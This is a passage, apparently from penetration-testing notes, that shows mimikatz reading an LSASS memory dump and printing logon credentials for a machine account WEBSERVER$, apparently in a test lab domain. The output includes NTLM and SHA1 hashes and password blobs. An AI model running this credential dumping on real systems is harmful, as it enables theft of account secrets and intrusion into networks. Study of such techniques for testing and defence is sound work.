 mimikatz # sekurlsa::minidump C:\Users\kouyou\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\kouyou\Desktop\lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'C:\Users\kouyou\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 940784 (00000000:000e5af0)
Session           : Service from 0
User Name         : test
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2022/12/14 15:48:48
SID               : S-1-5-82-2448291975-4234089047-1793108301-2903605371-3779044736
msv :
[00000003] Primary
* Username : WEBSERVER$
* Domain   : GOD
* NTLM     : 41c8e8dcba02c08650f3765fa718d771
* SHA1     : a266158c00be6bedc31ef0705447d2004c77b8e8
tspkg :
* Username : WEBSERVER$
* Domain   : GOD
* Password : 9e fd 21 47 0f 97 08 8a 94 d8 b5 57 07 79 6c 73 c3 30 50 2f 16 ca 60 11 fe 70
4 17 5c 50 d7 ea c5 fd 2a 96 c9 1f a8 0f 6d 34 43 68 29 ea 03 94 47 f5 1e 74 f0 f3 0f c2 e3 73 ef 8
5c 41 81 99 73 32 29 76 99 7c b5 82 92 93 69 b7 98 21 76 7c 9d c7 6d 4a cf 0c 80 3b 29 c4 01 b1 5e
wdigest :
* Username : WEBSERVER$
* Domain   : GOD
* Password : 9e fd 21 47 0f 97 08 8a 94 d8 b5 57 07 79 6c 73 c3 30 50 2f 16 ca 60 11 fe 70
4 17 5c 50 d7 ea c5 fd 2a 96 c9 1f a8 0f 6d 34 43 68 29 ea 03 94 47 f5 1e 74 f0 f3 0f c2 e3 73 ef 8
5c 41 81 99 73 32 29 76 99 7c b5 82 92 93 69 b7 98 21 76 7c 9d c7 6d 4a cf 0c 80 3b 29 c4 01 b1 5e
kerberos :
* Username : WEBSERVER$
* Domain   : god.org
* Password : 9e fd 21 47 0f 97 08 8a 94 d8 b5 57 07 79 6c 73 c3 30 50 2f 16 ca 60 11 fe 70
4 17 5c 50 d7 ea c5 fd 2a 96 c9 1f a8 0f 6d 34 43 68 29 ea 03 94 47 f5 1e 74 f0 f3 0f c2 e3 73 ef 8
5c 41 81 99 73 32 29 76 99 7c b5 82 92 93 69 b7 98 21 76 7c 9d c7 6d 4a cf 0c 80 3b 29 c4 01 b1 5e
ssp :
credman :
Authentication Id : 0 ; 105438 (00000000:00019bde)
Session           : Service from 0
User Name         : MSSQLServerOLAPService
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 2022/12/14 15:21:41
SID               : S-1-5-80-2872255330-672591203-888807865-2791174282-1554802921
msv :